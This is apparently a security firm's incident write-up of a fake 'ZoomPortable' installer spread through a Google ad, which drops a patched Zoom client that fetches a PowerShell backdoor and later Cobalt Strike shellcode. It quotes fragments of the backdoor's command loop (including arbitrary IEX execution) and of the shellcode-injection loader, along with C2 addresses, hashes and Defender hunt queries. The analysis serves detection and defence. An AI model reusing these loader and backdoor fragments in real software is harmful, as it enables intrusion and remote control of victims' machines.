

On the 7th April 2021, Defender for Endpoint alerted on suspicious PowerShell execution by a Zoom process on a customer workstation:

Besides the fact that Zoom should not be dropping and executing arbitrary PowerShell scripts, this instance of Zoom was launched from a subfolder of %temp% rather than the standard Zoom client install path under %appdata% (i.e. C:\Users\<user>\AppData\Roaming):

What follows is my investigation into the origin of this “aftermarket” Zoom install, and analysis of associated artifacts.

Delivery

A hunt query showed that Zoom.exe had originated from an 7zip archive produced by a self-extracting executable: ZoomPortable.exe. In learning this I recalled a conversation with a senior member of another security team who had seen the same set of files in a recent investigation, however the execution they observed did not progress as far as what I was now looking at. Neither of us could find any mention of a portable version of Zoom – either official or unofficial – so we worked together to dive into what we believed to be something rather spicy. I would highly recommend taking some time to read their findings too.



ZoomPortable.exe was downloaded from Chrome, as opposed to the more common vector of delivering malware: email. An important attribute of this file is that is signed with a legitimate, DigiCert issued certificate:



As Zscaler is used by the organisation, I was able to correlate cloud proxy and endpoint data to determine that the file had been downloaded from https[:]//veehy[.]com/download-zoom/ (149.56.14[.]50). The site was a perfect clone of zoom[.]us except for the “Download for Free” buttons:

Preceding this was a click through https[:]//linkx[.]ind[.]br/?utm_source=google&utm_medium=cpc&utm_campaign=g&utm_content=506530145240&utm_term=zoom which led to an assumption that the vector for delivery was a Google Ad for Zoom (later corroborated by the user).

Execution of ZoomPortable.exe:

- Configures itself to autostart by making a shortcut to itself under

%appdata%\Microsoft\Windows\Start Menu\Programs\Startup - Drops zoom.7z in %temp% and extracts its contents into %temp%\zoom with 7za:

"7za.exe" x "C:\Users\<user>\AppData\Local\Temp\zoom.7z" -o"C:\Users\<user>\AppData\Local\Temp\zoom" -aos



The extracted contents appear identical to a standard Zoom client install, with exception of the path they are extracted to and zoom.exe having a modified date much later than any other file:





Unlike its legitimate version, this patched version of Zoom.exe has an idata section that is marked as writable, executable and potentially packed:



The function at 0x00442000 (the address of .idata) is one of the first called during startup:



Further below, around 0x0044227A, the string "b.ps1" is formed:

Further below, around 0x0044227A, the string "b.ps1" is formed:



After this is a test of EDX and a conditional jump, so a breakpoint is set here. The user %temp% path has been resolved and a URL is formed:



The call of EAX invokes Urlmon.URLDownloadToFile, storing the result of http[:]//ec2-54-209-51-169.compute-1.amazonaws[.]com/awsstat/telemetry.php?t=3&j=<hostname> in C:\Users\<user>\AppData\Local\Temp\b.ps1:



Upon successful download of the script a reference to Kernel32.WinExec is stored in ECX and EDX is populated with the shell command required to run the script:



This command is executed by Kernel32.CreateProcess, launching the PowerShell process via cmd.exe:

From the perspective of the user, nothing appears out of place: the standard Zoom launcher appears for them:

Execution



Execution of b.ps1 was first seen 6 days after the first run of zoom.exe, suggesting the remote host may have been profiling targets and limiting distribution of the script. In other reported cases, this delay varies between 2-7 days. The initial PowerShell script – b.ps1 – was inspected by AMSI and logged by Defender, and certainly aroused suspicion:

Key observations were:

- The use of .NET reflection.

- Extensive obfuscation of variables.

- Random URI path selection (as used by Cobalt Strike and Empire).

- Connection to an IP unrelated to Zoom infrastructure.

Two versions of b.ps1 were encountered, each with a unique user agent and set of URI paths:

- 139.60.161[.]60:

- Paths: /en-us/telemetry/, /en-us/cdn/content, /en-us/info-browser/

- User agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

- 45.146.164[.]111:

- Paths: /en-us/usage/, /en-us/cdn/content, /en-us/info-user/

- User agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/211011011 Firefox/78.0

The script was found to operate in stages determined by the response from the remote host. Basic user and system information is first sent to the host in a while loop with a 10 second wait in between each iteration:

- User and machine name:

[Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName; - Local IP address:

(Get-WmiObject Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress); - Operating system:

(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0]; - Process name:

[System.Diagnostics.Process]::GetCurrentProcess();

While the response from the host is empty or equal to “exit” the loop will continue, otherwise the response will form a session ID to be sent in the headers of subsequent requests. Another loop begins with an empty request, presumably to validate the session ID. If it is accepted and the response is “xxxxx” the next request will include both the session ID and detail of the execution context:

([text.encoding]::UTF8).GetBytes("Running as user " + $env:username + " on " + $env:computername + "`n`n" + 'PS ' + (Get-Location).Path + '>')

This line of code, alongside some others nearby, look to have been borrowed from an open-sourced script, Invoke-PowerShellTcp: https://github.com/tokyoneon/Chimera/blob/master/shells/Invoke-PowerShellTcp.ps1. It is expected that this is called at least once, and followed by a response that is neither empty, “xxxxx” or “exit”. Other valid responses form commands that can be either standalone or followed by space separated variables:

- dir:

- No variables:

Get-ChildItem -force | select mode,@{Name="Owner";Expression={ (Get-Acl $_.FullName).Owner }},lastwritetime,length,name - With variables:

Get-ChildItem $ca -Force -ErrorAction Stop | select mode,@{Name="Owner";Expression={ (Get-Acl $_.FullName).Owner }},lastwritetime,length,name

- No variables:

- getpid:

[System.Diagnostics.Process]::GetCurrentProcess() - whoami:

[Security.Principal.WindowsIdentity]::GetCurrent().Name - hostname:

[System.Net.Dns]::GetHostByName(($env:computerName)) - default:

- No variables:

IEX $c - With variables:

IEX "$c $ca"

- No variables:



In effect, the “default” option is used for arbitrary PowerShell execution. This led to multiple additional detections:



In the following example, a command requests and runs an additional script (where IEX is the alias for Invoke-Expression):



“okm” is a fairly standard shellcode injection script similar to that used in Metasploit and Cobalt Strike:

- Convert hex-encoded shellcode to a byte array:

[Byte[]] $pdas = [byte[]] -split ($bend -replace '..', '0x$& ')

- Allocate space in memory for the shellcode with VirtualAlloc:

$ufvt.Invoke([IntPtr]::Zero, $pdas.Length + 1, 0x3000, 0x40)

- Load the shellcode into memory:

[System.Runtime.InteropServices.Marshal]::Copy($pdas, 0, $dotn, $pdas.Length)

- Build additional shellcode to invoke “ExitThread”:

$joas = grqoh kernel32.dll ExitThread$dglt = dswro $dotn $joas 64

- Also allocate space for this shellcode and copy it into memory:

$xuwf = $ufvt.Invoke([IntPtr]::Zero, $dglt.Length + 1, 0x3000, 0x40) # (Reserve|Commit, RWX)[System.Runtime.InteropServices.Marshal]::Copy($dglt, 0, $xuwf, $dglt.Length)

- Execute the shellcode as a new thread then exit:

$zcbu.Invoke([IntPtr]::Zero, 0, $xuwf, $dotn, 0, [IntPtr]::Zero)

When analysing the shellcode, it appeared that the C2 server (95.179.138[.]181:443) had already been taken down: Thankfully, this was detected by Defender as Cobalt Strike, so that at least gave some insight into what the response from this host likely was (and also avoided tragedy):

Thankfully, this was detected by Defender as Cobalt Strike, so that at least gave some insight into what the response from this host likely was (and also avoided tragedy):



What is Cobalt Strike?

Cobalt Strike (S0154) is commercial software used for adversary emulation and red teaming that has become a go-to tool for threat actors. It’s capabilities include:

- Reconnaissance: quietly profile victims and other hosts on the network.

- Post-Exploitation: interact with victims through the Beacon console, over VNC or RDP. Run commands, take screenshots, capture keystrokes, dump credentials from memory, scan the local network, etc.

- Covert Communications: malleable Command and Control profiles enable you to blend in with other software used on the network. Transport options include HTTP, HTTPS, DNS and SMB.

- Phishing: email messages can be imported, weaponised and sent.

- Initial Access: web servers can be hosted for drive-by downloads on cloned websites, or a variety of file payloads can be crafted for external delivery.

- Browser Pivoting: proxy local browsing through a victim to bypass geofencing, IP allowlisting, multi-factor authentication and other restrictions.

Source: https://blog.cobaltstrike.com/2016/09/22/cobalt-strike-3-5-unix-post-exploitation/

Source: https://blog.cobaltstrike.com/2016/09/22/cobalt-strike-3-5-unix-post-exploitation/

Recommendations

This campaign has reinforced the necessity of adopting a defense in depth approach to cybersecurity and investing in best-of-breed security technology. It was only through their adoption of Zscaler cloud proxy and Microsoft Defender for Endpoint (formerly Defender Advanced Threat Protection) EDR that the customer managed to come out of this incident unscathed. While execution did occur for some time before initial detection, events that would otherwise have resulted in impact were mitigated. Traditional endpoint protection would unlikely have provided adequate coverage and the organisation would be facing a long-term compromise.

As an analyst it also drove home the importance of industry collaboration, understanding normal OS behaviour and being familiar with the TTP’s of common adversary tooling. Several organisations I spoke to who also saw instances of this deemed it a false positive because “it looks and feels like Zoom”.

Users of Defender for Endpoint can use the following hunt query to assess their environment for indicators of compromise:

search in (DeviceFileEvents, DeviceNetworkEvents) RemoteIP in ("54[.]209[.]51[.]169", "139.60.161[.]60", "45.146.164[.]111", "95.179.138[.]181") or SHA256 in ("910aed5530f18782d8265d41a2bda49f074dceaff76223e63500a6e4671cfe46", "fd03b531ad1d8d7358b7b50912841f81b6ea6e4e364ca6af8f0dc61aa7d3d152", "df8659f990176e4845615486055305a5dc7024c732850bc3043c64e8393dc38b", "122fc6d2eb88bdce215fd0a379178d66ce816b91b77791d340ff673448d21030", "ee211bfbd506cb2877ae6f7b1db496ef87bd4462ddcef1ef872798be309dc943")

Note: defang IP addresses before running the query.

Impacted hosts can be further investigated with these queries:

let HostName = "HOSTNAME";

DeviceFileEvents

| where DeviceName startswith HostName

| where FileName in ("1.ps1", "b.ps1", "zoom.7z", "ZoomPortable.exe")

let HostName = "HOSTNAME";

let ZoomPath = @"C:\Users\USERNAME\AppData\Local\Temp\zoom\";

search in (DeviceFileEvents, DeviceProcessEvents) DeviceName startswith HostName

| where FolderPath startswith ZoomPath or InitiatingProcessFolderPath startswith ZoomPath

| where InitiatingProcessFileName != "7za.exe" and ActionType !in ("FileModified")

let HostName = "HOSTNAME";

let ExecString = "-exec bypass /W 1";

search in (DeviceFileEvents, DeviceNetworkEvents, DeviceProcessEvents) DeviceName startswith HostName

| where ProcessCommandLine contains ExecString or InitiatingProcessCommandLine contains ExecString

| where FileName !startswith "__PSScriptPolicyTest" and RemoteIP != "127.0.0.1" and RemoteUrl !contains "zscloud.net"

let HostName = "HOSTNAME";

DeviceEvents

| where DeviceName startswith HostName

| where ActionType == "PowerShellCommand" and InitiatingProcessCommandLine has_any ("b.ps1", "1.ps1")

You can find a list of others involved in the investigation and a link to a more comprehensive set of IoC’s in the tweet where I first announced this finding: https://twitter.com/phage_nz/status/1379967916116877313.

Up Your Game

Inde's Managed Detection & Response service equips organisations with industry-leading EDR and SIEM that is supported by a team of security experts. Rest easy and be assured that everything is in check with continual exposure assessment, adversary emulation and detailed reporting. Get in touch with us to learn more.

COMMENTS